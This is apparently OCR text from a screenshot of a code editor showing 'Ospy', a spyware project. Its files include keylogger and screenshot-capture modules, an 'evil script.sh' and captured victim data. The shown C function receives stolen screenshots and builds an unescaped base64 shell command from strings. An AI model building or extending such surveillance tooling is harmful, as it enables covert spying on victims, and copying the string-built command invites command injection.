 Finder File Edit View Go Window Help 100% A Tue 4 Dec 12:55
screenshotTueDec412/55/412018.jpg
Open with Preview
WEBLOC
Other
IT
Ospy versions
files
C
Language Run Stop Run Settings... View
Server_main.c Attacker_main.c Victim_main.c ori's_war_game.py ori's_spatial_calculations.py connection.c connection.h
v9
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
keylogger.plist
ori_macbook_keylogger.txt
ori_macbook_system_profiler.txt
Ospay_license_key.txt
Ospy
ori_macbook
screenshots
screenshotTueDec412/54/4...
screenshotTueDec412/55/3...
screenshotTueDec412/55/3...
screenshotTueDec412/55/3...
start_menu.h
start_menu.c
utilities.h
utilities.c
Server_side
Victim
abc.jpg
base64_file
config.txt
connection.h
connection.c
evil script.sh
keylogger.h
keylogger.c
keylogger.txt
other_attacks.h
other_attacks.c
screenshot_capture.h
screenshot_capture.c
shell_command_output.txt
Filter
52 FILE_RECEIVING_STATUS recv_screenshot (char * victim_name, char * file_name, char * file_extension, char * attacket_type){//,
receiving_screenshot_method method) {
53 FILE * base64_receved_file;
54 file_transformation_protocol cour_file_buffer;
55 int sub_buffer_size = 0;
56
57 //const char * attacket_type = "screenshots";
58 time_t raw_time;
59 struct tm * time_info;
60 time( &raw_time );
61 time_info = localtime( &raw_time );
62
63 crate_folders(victim_name, attacket_type);
64
65 char screenshot_path[MAX_INPUT_LEN + 100] = "Ospy/";
66 strcat(screenshot_path, victim_name);
67 strcat(screenshot_path, "/");
68 strcat(screenshot_path, attacket_type);
69 strcat(screenshot_path, "/");
70 strcat(screenshot_path, file_name);
71 strcat(screenshot_path, curr_time_to_name(asctime(time_info)));
72 strcat(screenshot_path, ".");
73 strcat(screenshot_path, file_extension);
74
75
76 // exempal of "convert_from_bace64_commend" : base64 -D base64_file > Ospy/ori_macbook/screenshots/TueDec412:38:392018.jpg
77 char convert_from_bace64_commend [BACE64_RECEIVED_FILE_MAX_NAME_LEN] = "base64 ";
78 strcat(convert_from_bace64_commend, "-D "); // -D in base64 tool means decode
79 strcat(convert_from_bace64_commend, BACE64_RECEIVED_FILE_NAME);
80 strcat(convert_from_bace64_commend, " > "); // > means to save the output to "victim_name" file
81 strcat(convert_from_bace64_commend, screenshot_path);
82 printf("%s\n",convert_from_bace64_commend);
83
84
85 base64_receved_file = fopen(BACE64_RECEIVED_FILE_NAME, "w");
86
Compile Error recv_screenshot Tabs: 4 Line 82, Column 48